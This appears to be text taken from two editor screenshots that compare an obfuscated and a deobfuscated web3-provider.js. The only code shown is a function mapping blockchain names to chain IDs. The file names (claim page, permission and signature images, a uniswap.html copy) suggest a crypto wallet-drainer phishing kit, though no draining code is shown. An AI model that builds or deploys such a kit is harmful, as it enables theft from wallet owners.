 EXPLORER
MESS
Main
.wrangler
assets
web3-modal
web3-modules
web3-provider
JS jquery.min.js
JS web3-provider.js
css
# main.css
fonts
img
banner-a.svg
banner-b.svg
banner-c.svg
banner-d.svg
banner-e.svg
banner-f.svg
banner.png
bg.jpg
claim-bg.jpg
clock.png
code1.png U
code2.png U
connect.png
console.png
favicon.ico
favicon.png
logo-footer.svg
logo-mini.svg
logo.svg
permission.png
signature.png
welcome-image.png
node_modules
<> index.html
JS index.js
wrangler.toml
Server
JS web3-provider.js
code1.png U
connect.png
RE
Main > assets > JS web3-provider.js > convert_chain
convert_chain Aa ab .* 1 of 14
2211 cons
2236
2237 };
2238 const convert_chain = (_0x70f87f, _0x3f883a, _0x1a9979) => {
2239 const _0x1d5f59 = _0x55d53a;
2240 try {
2241 if (_0x70f87f == _0x1d5f59(0x409) && _0x3f883a == 'ID')
2242 switch (_0x1a9979) {
2243 case _0x1d5f59(0x313):
2244 return -0x1 * 0x16e1 + -0x6aa + 0x1d8c;
2245 case _0x1d5f59(0x34c):
2246 return -0x1995 + 0x8c8 + 0x1105;
2247 case _0x1d5f59(0x340):
2248 return -0x645 + 0x19 * -0x185 + 0x2ccb;
2249 case _0x1d5f59(0x29b):
2250 return -0xde0 + -0x35b * 0x4f + 0x1bf5f * 0x1;
2251 case 'arbitrum':
2252 return -0x2bbd + -0xf834 + 0x2 * 0xe451;
2253 case 'optimism':
2254 return 0xc73 * 0x3 + 0x1 * -0x89b + 0x2c * -0xa
2255 case _0x1d5f59(0x2cb):
2256 return 0x1abc + 0x1 * 0x10d7 + -0x2a99;
2257 case _0x1d5f59(0x3b0):
2258 return -0x20b0 + 0xa59 + 0x179b;
2259 case _0x1d5f59(0x23c):
2260 return -0x1 * 0x1679 + 0x35b * 0x1 + 0x3423;
2261 case 'pulse':
2262 return 0x9d * 0x2b + 0x704 * -0x1 + -0x11ea;
2263 default:
2264 return ![];
2265 }
2266 } else if (_0x70f87f == 'OPENSEA' && _0x3f883a == 'ID')
2267 switch (_0x1a9979) {
2268 case _0x1d5f59(0xbf):
2269 return 0x1 * -0x30 + -0xd46 + 0xd77;
2270 case 'matic':
2271 return 0x18 * 0x2 + -0x7bd * 0x4 + -0x1f4d * -0
2272 case 'avalanche':
2273 return 0x44d * -0x2f + -0xeb * -0xda + 0xaa6f;
2274 case _0x1d5f59(0xfe):
2275 return 0x22 * -0x4cd + -0x5669 + -0x19e54 * -0x
2276 case _0x1d5f59(0xb6):
2277 return -0xf6e * 0x1 + 0x27c * -0x8 + 0x11ac * 0
2278 case _0x1d5f59(0x3b0):
2279 return 0x1 * 0x2441 + 0x1226 + -0x3523;
2280 case _0x1d5f59(0x23c):
PROBLEMS OUTPUT TERMINAL zsh
EXPLORER
CLEAN
Main
.vscode
assets
web3-modal
web3-modules
web3-provider
JS jquery.min.js
JS web3-provide... M
css
fonts
img
<> index.html
<> uniswap.html U
Server
JS web3-provider.js M
Main > assets > JS web3-provider.js > convert_chain
convert_chain Aa ab .* 1 of 14
887 const cor
906 };
907
908 const convert_chain = (from, to, value) => {
909 try {
910 if (from == "ANKR" && to == "ID") {
911 switch (value) {
912 case "eth":
913 return 1;
914 case "bsc":
915 return 56;
916 case "polygon":
917 return 137;
918 case "avalanche":
919 return 43114;
920 case "arbitrum":
921 return 42161;
922 case "optimism":
923 return 10;
924 case "fantom":
925 return 250;
926 case "era":
927 return 324;
928 case "base":
929 return 8453;
930 case "pulse":
931 return 369;
932 default:
933 return false;
934 }
935 } else if (from == "OPENSEA" && to == "ID") {
936 switch (value) {
937 case "ethereum":
938 return 1;
939 case "matic":
940 return 137;
941 case "avalanche":
942 return 43114;
943 case "arbitrum":
944 return 42161;
945 case "optimism":
946 return 10;
947 case "era":
948 return 324;
949 case "base":
950 return 8453;
951 case "pulse":
952 return 369;